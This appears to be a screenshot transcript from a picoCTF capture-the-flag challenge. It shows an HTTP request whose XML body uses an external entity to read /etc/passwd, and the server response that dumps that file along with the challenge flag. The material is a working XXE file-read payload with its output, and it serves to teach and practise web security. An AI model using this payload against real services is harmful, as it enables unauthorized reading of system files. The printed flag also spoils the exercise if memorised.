 Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:60066
3 Content-Length: 134
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://saturn.picoctf.net:60066
8 Referer: http://saturn.picoctf.net:60066/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [ <!ENTITY bad SYSTEM "file:///etc/passwd" > ]>
14
15 <data>
<ID>
16 &bad;
</ID>
</data>
Response
Pretty Raw Hex Render
\n
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1024
6 Connection: close
7
8 Invalid ID:
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 flask:x:999:999::/app:/bin/sh
29 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_540f4f1e}
30